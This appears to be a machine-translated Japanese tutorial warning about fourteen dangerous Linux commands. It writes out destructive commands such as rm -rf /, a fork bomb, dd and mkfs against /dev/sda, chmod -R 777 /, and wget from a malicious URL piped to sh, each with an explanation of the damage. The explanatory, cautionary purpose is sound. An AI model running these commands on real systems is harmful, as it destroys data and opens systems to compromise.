はじめに

Linuxターミナルでコマンドを実行するのは簡単で高速であり、通常、GUIを使用して同じタスクを実行する場合に比べて優れたエクスペリエンスを提供します。コマンドは、Linux GUIでは利用できない機能へのアクセスを提供しますが、コマンドが正確に何をしているのかわからない場合は危険な場合もあります。

この記事では、避けるべき危険なLinuxコマンドとその理由を学びます。

警告: これらのコマンドの一部はシステムやファイルに深刻な損傷を与える可能性があるため、これらのコマンドを実行しないでください。事前に警告や確認の要求を発行せずにデータを消去してください。チュートリアルで提供されているスクリーンショットはすべて仮想マシンで作成されています。



1。 rm-rf/コマンド

rm Linuxのコマンドを使用すると、ファイルとディレクトリを削除できます。ただし、削除を取り消すオプションはありません。これにより、削除されたファイルは永久に失われます。つまり、 rmを使用するということです 機密性の高いシステムファイルを完全に削除するコマンドを実行すると、システムが不安定になります。

コマンドは次のとおりです。

rm -rf /

rmを実行する -rを使用したコマンド および-f フラグは、すべてのサブディレクトリを介して再帰的な削除を強制します。 /で実行する ルートディレクトリはシステムを完全に消去します。

2。コマンド>/dev / sda

コマンドを実行し、 >/dev/sdaを追加します コマンドの出力を/dev/sdaに書き込みます ブロック、つまりハードドライブ上。 dev/sda ブロックにはファイルシステムデータが含まれています。このデータはコマンド出力に置き換えられ、システムに損傷を与え、回復不能にします。

構文は次のとおりです。

command >/dev/sda

command 任意のLinuxコマンドにすることができます。たとえば、shredコマンドを実行すると、ドライブ上のすべてのデータが破棄されます。



3。 :(){:|:&};:フォーク爆弾

fork bombコマンドは、 :という関数を作成します 関数の内容を定義し、それ自体を実行して、それ自体の別の呼び出しにパイプします。したがって、関数はフォアグラウンドで実行されます 同じプロセスをバックグラウンドで実行しながら 。関数は繰り返し実行および複製され、システムがフリーズするまですべてのリソースをすばやく消費します。

forkbombコマンドの構文は次のとおりです。

:(){ :|:& };:

4。>ファイルコマンド

> file コマンドはcat /dev/null > fileの略です 。

コマンドをファイルにリダイレクトすることは非常に便利ですが、コマンド構文を間違えたり、コマンドを不注意に実行したりすると、重要なシステムファイルが消去される可能性があります。

> file コマンドは、bashリダイレクト機能を使用してファイルの内容をフラッシュし、ファイルを完全に消去します。

たとえば、次のコマンドを実行します:

> phoenixnap.conf出力により、空の構成ファイルが作成されます。

さらに、コマンドの前に空白を追加すると、ログに表示されなくなります Bashシェルで。これは、誰かがあなたのファイルをフラッシュできることを意味し、コマンドの前に空白を付けても痕跡は残りません。

5。 ^ foo^barコマンド

^foo^bar コマンドは便利で危険な場合があります。このコマンドを使用すると、以前に実行したコマンドを編集して再度実行できるため、時間を節約できますが、実行する前に行った変更を十分に確認しないと、問題が発生する可能性もあります。

このコマンドは、 fooの最初のインスタンスを置き換えます bar付き 。例:

echoを実行する最初のインスタンス コマンドの場合、出力には、タイプミスのためにコマンドが見つからなかったことが示されます。 ^foo^barを実行すると コマンドを実行してタイプミスを修正すると、echoコマンドが正しく実行されます。

6。 mvディレクトリ/dev/ null

オンラインで見つけることができるもう1つの危険なコマンドは、ディレクトリまたはファイルを /dev/nullに移動することです。 。 Linuxでは、 /dev/null は、ファイルの場所に移動したデータをすべて破壊するため、「ブラックホール」と呼ばれるファイルです。

ただし、 /dev/null以降 ディレクトリではなく、文字ファイル mv 別のディレクトリで上書きすることはできません。一方、そこにファイルを移動すると、ファイルは /dev/nullの内容を上書きします 。

例:

sudo mv /home/bosko/employees.txt /dev/null

このコマンドを実行した後、 /dev/null 通常のファイルです。その変更を行う際の危険は、 /dev/null データを出力することは想定されておらず、現在は通常のファイルです。その構成が間違っていると、ランダムなデータがシステムファイルに挿入され、システムが破損する可能性があります。

7。 wget http:// malicious_source_url -O- | sh

wgetコマンドを使用すると、ターミナルにファイルをダウンロードできます。ただし、コマンドは wgetに指示する場合があります 悪意のあるソースからスクリプトをダウンロードし、 shで実行します 。

ダウンロードするパッケージまたはファイルのアドレスに常に注意を払い、それが信頼できるソースであることを確認してください。そうしないと、システムに感染する危険があります。

8。 crontab -r

crontab コマンドは、日常のタスクを自動化するのに役立ちます。ただし、すべてのコマンドと命令は単一のcrontabファイルに保存されており、 -rを指定することで削除できます。 国旗。これは、 -eを指定するときに誤って発生する可能性があります フラグを立てて、誤って -rと入力してください 。 yes/noがないので注意してください ファイルを削除する前にプロンプトを表示します。

削除したリカバリオプションは多くないため、必ずcrontabファイルをバックアップしてください。

9。歴史| sh

history | sh コマンドは、すでに実行したコマンドログからすべてのコマンドを実行するため、危険な場合があります。このアクションにより、システムが不安定になり、再度実行したくないコマンドが実行される可能性があります。



10。 dd if =/ dev / zero of =/ dev / sda

ddコマンドは、物理ドライブにデータを書き込むようにシステムに指示します。データソースはifで定義されます パラメータ。random ofにすることができます ブロックにランダムデータを書き込みたい場合。 if パラメータは、zero ofにすることもできます ハードドライブをゼロにしたい場合。どちらを選択しても、OSはドライブから削除されます。

例:

dd if=/dev/random of=/dev/sda上記のコマンドを実行すると、ハードドライブがランダムなデータでいっぱいになり、システムに障害が発生します。





11。 mkfs.ext3 / dev / sda

mkfs コマンドは、指定されたデバイス上に新しいファイルシステムを作成します。 mkfsを実行しています コマンドを実行する前にデータをバックアップしなかった場合、危険になる可能性があります。指定されたパーティション/ハードドライブをフォーマットし、そこからすべてのデータを完全に消去します。

警告: ディスクパーティションをフォーマットするのは便利ですが、ハードドライブ全体をフォーマットします( /dev/sdaなど)。 )システムを回復不能のままにします。 Linuxでのディスクパーティションのフォーマットの詳細をご覧ください。

次の例では、 mkfs 新しいext.3を作成します ハードドライブ全体をフォーマットした後のファイルシステム:

mkfs.ext3 /dev/sdaこのコマンドはハードドライブ全体をフォーマットして新しいファイルシステムを作成するため、システムは起動できなくなり、次のエラーが出力されます。

好みに応じて、 mkfsに指示することもできます ext4などの別のファイルシステムを作成する 。 /dev/sdaの代わりに指定して、単一のパーティションまたは別のハードドライブをフォーマットすることもできます。 :

mkfs.ext4 /dev/sda1

上記の例では、 mkfsに指示しました ext4を作成するには 最初のハードドライブの最初のパーティションにあるファイルシステム。

12。 gunzip untrusted.gz

信頼できないアーカイブを解凍すると、解凍爆弾とも呼ばれる圧縮爆弾になる可能性があります。 zip爆弾は、システムを読み取ろうとして攻撃する悪意のあるファイルです。ファイルを解凍すると、多くのディスクスペースを占有するため、多くのシステムサービスにとって致命的となる可能性があります。

したがって、信頼できないソースからのアーカイブを処理する場合は注意が必要です。これは主に、zip爆弾がインターネット上で最も古い悪意のあるファイルの1つであるためです。

13。 Pythonを削除する

Linuxシステムから古いバージョンのPythonを削除することを検討する前に、システムに注意してください。 動作するpython2インストールが必要です 正しく機能するために。 UbuntuでデフォルトのPythonバージョンをアンインストールすると、システムへのログインに使用されるグラフィカルディスプレイマネージャーが失敗し、システムからロックアウトされます 。

ただし、何をしているのかがわかっている場合は、次を実行してPython2.x.xとそのすべての依存関係をアンインストールできます。

sudo apt purge python2.x-minimal14。 chmod -R 777 /

Linuxはマルチユーザーシステムであり、 chmod コマンドを使用すると、ファイルのアクセス許可を変更して、特定のファイルまたはディレクトリへのユーザーアクセスを構成できます。

ただし、chmodはすべてのファイルの権限を再帰的に変更できます:

chmod -R 777 /上記のコマンドを使用すると、すべてのユーザーがシステム上のすべてのファイルの読み取り、書き込み、および実行を行うことができ、セキュリティが低下します。さらに、権限が開きすぎてシステムが起動できない場合、特定のシステムが誤動作する可能性があります。